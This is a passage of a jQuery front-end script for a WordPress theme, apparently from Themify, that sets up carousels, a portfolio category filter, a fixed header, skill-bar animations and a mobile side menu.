		$window.on('scroll.fixedHeader touchstart.touchScroll touchmove.touchScroll', onScroll)
		.on('resize', function(){
			clearTimeout(resizeId);
			resizeId = setTimeout(onResize, 500);
		});
	});
};

// Initialize carousels //////////////////////////////
function createCarousel(obj) {
	obj.each(function() {
		var $this = $(this);
		$this.carouFredSel({
			responsive : true,
			prev : '#' + $this.data('id') + ' .carousel-prev',
			next : '#' + $this.data('id') + ' .carousel-next',
			pagination : {
				container : '#' + $this.data('id') + ' .carousel-pager'
			},
			circular : true,
			infinite : true,
			swipe: true,
			scroll : {
				items : 1,
				fx : $this.data('effect'),
				duration : parseInt($this.data('speed'))
			},
			auto : {
				play : !!('off' != $this.data('autoplay')),
				timeoutDuration : 'off' != $this.data('autoplay') ? parseInt($this.data('autoplay')) : 0
			},
			items : {
				visible : {
					min : 1,
					max : 1
				},
				width : 222
			},
			onCreate : function() {
				$this.closest('.slideshow-wrap').css({
					'visibility' : 'visible',
					'height' : 'auto'
				});
				var $testimonialSlider = $this.closest('.testimonial.slider');
				if( $testimonialSlider.length > 0 ) {
					$testimonialSlider.css({
						'visibility' : 'visible',
						'height' : 'auto'
					});
				}
				$(window).resize();
			}
		});
	});
}

// Scroll to Element //////////////////////////////
function themeScrollTo(offset) {
	$('body,html').animate({ scrollTop: offset }, 800);
}

// Entry Filter /////////////////////////
EntryFilter = {
	filter: function(){
		var $filter = $('.post-filter');
		if ( $filter.find('a').length > 0 && 'undefined' !== typeof $.fn.isotope ){
			$filter.find('li').each(function(){
				var $li = $(this),
					$entries = $li.parent().next(),
					cat = $li.attr('class').replace( /(current-cat)|(cat-item)|(-)|(active)/g, '' ).replace( ' ', '' );
				if ( $entries.find('.portfolio-post.cat-' + cat).length <= 0 ) {
					$li.remove();
				}
			});

			$filter.show().on('click', 'a', function(e) {
				e.preventDefault();
				var $li = $(this).parent(),
					$entries = $li.parent().next();
				if ( $li.hasClass('active') ) {
					$li.removeClass('active');
					$entries.isotope( {
						filter: '.portfolio-post',
						isOriginLeft : ! $( 'body' ).hasClass( 'rtl' )
					} );
				} else {
					$li.siblings('.active').removeClass('active');
					$li.addClass('active');
					$entries.isotope( {
						filter: '.cat-' + $li.attr('class').replace( /(current-cat)|(cat-item)|(-)|(active)/g, '' ).replace( ' ', '' ),
						isOriginLeft : ! $( 'body' ).hasClass( 'rtl' )
					} );
				}
			} );
		}
	},
	layout: function(){
		var $entries = $('.loops-wrapper.portfolio'),
			layout = $entries.hasClass( 'list-post' ) ? 'vertical' : 'fitRows';
		$entries.isotope({
			layoutMode: layout,
			transformsEnabled: false,
			itemSelector : '.portfolio-post',
			isOriginLeft : ! $( 'body' ).hasClass( 'rtl' )
		});
	}
};

// DOCUMENT READY
$(document).ready(function() {

	var $body = $('body'),$skills = $('.progress-bar');

	// make portfolio overlay clickable
	$( 'body' ).on( 'click', '.loops-wrapper.grid4.portfolio .post-image + .post-content, .loops-wrapper.grid3.portfolio .post-image + .post-content, .loops-wrapper.grid2.portfolio .post-image + .post-content', function(e){
		if( $( e.target ).is( 'a' ) || $( e.target ).parent().is( 'a' ) ) return;
		var $link = $( this ).closest( '.post' ).find( 'a[data-post-permalink]' );
		if( $link.length > 0 && ! $link.hasClass( 'themify_lightbox' ) ) {
			window.location = $link.attr( 'href' );
		}
	});

	/////////////////////////////////////////////
	// Fixed header
	/////////////////////////////////////////////
	var headerHeight = $('#headerwrap').outerHeight(true);
	$('#pagewrap').css('paddingTop', Math.floor( headerHeight ));
	if('undefined' !== $.fn.fixedHeader && '' != themifyScript.fixedHeader){
		$('#headerwrap').fixedHeader();
	}

	/////////////////////////////////////////////
	// Scroll to row when a menu item is clicked.
	/////////////////////////////////////////////
	if ( 'undefined' !== typeof $.fn.themifyScrollHighlight ) {
		$body.themifyScrollHighlight();
	}

	/////////////////////////////////////////////
	// Entry Filter
	/////////////////////////////////////////////
	EntryFilter.filter();

	/////////////////////////////////////////////
	// Skillset Animation
	/////////////////////////////////////////////
	if(themifyScript.scrollingEffectOn && $skills.length>0) {
            if(!$.fn.waypoint){
                Themify.LoadAsync(themify_vars.url+'/js/waypoints.min.js',ThemifySkils);
            }
            else{
                ThemifySkils();
            }
	}
        function ThemifySkils(){
            $skills.each(function(){
                var $self = $(this).find('span'),
                    percent = $self.data('percent');
                $self.width(0);
                $self.waypoint(function(direction){
                        $self.animate({width: percent}, 800,function(){
                                $(this).addClass('animated');
                        });
                }, {offset: '80%'});
            });
        }

	/////////////////////////////////////////////
	// Scroll to top
	/////////////////////////////////////////////
	$('.back-top a').on('click', function(e){
		e.preventDefault();
		themeScrollTo(0);
	});

	/////////////////////////////////////////////
	// Toggle main nav on mobile
	/////////////////////////////////////////////
	if( $( 'body' ).hasClass( 'touch' ) && typeof jQuery.fn.themifyDropdown != 'function' ) {
		Themify.LoadAsync(themify_vars.url + '/js/themify.dropdown.js', function(){
			$( '#main-nav' ).themifyDropdown();
		});
	}

	$('#menu-icon').themifySideMenu({
		close: '#menu-icon-close'
	});
        var $overlay = $( '<div class="body-overlay">' );
        $body.append( $overlay ).on( 'sidemenushow.themify', function () {
            $overlay.addClass( 'body-overlay-on' );
        } ).on( 'sidemenuhide.themify', function () {
            $overlay.removeClass( 'body-overlay-on' );
        } ).on( 'click.themify touchend.themify', '.body-overlay', function () {
            $( '#menu-icon' ).themifySideMenu( 'hide' );
        } ); 
        $(window).resize(function(){
            if( $( '#menu-icon' ).is(':visible') && $('#mobile-menu').hasClass('sidemenu-on')){
                $overlay.addClass( 'body-overlay-on' );
            }
            else{
                 $overlay.removeClass( 'body-overlay-on' );
            }
        });
	/////////////////////////////////////////////
	// Add class "first" to first elements
	/////////////////////////////////////////////
	$('.highlight-post:odd').addClass('odd');
});

// WINDOW LOAD
$(window).load(function() {

	/////////////////////////////////////////////
	// Carousel initialization
	/////////////////////////////////////////////
        if($('.slideshow').length>0){
            if(!$.fn.carouFredSel){
                Themify.LoadAsync(themify_vars.url+'/js/carousel.js',function(){
                    createCarousel($('.slideshow'));
                });
            }
            else{
               createCarousel($('.slideshow'));
            }
        }
	/////////////////////////////////////////////
	// Entry Filter Layout
	/////////////////////////////////////////////
	EntryFilter.layout();

});
	
})(jQuery);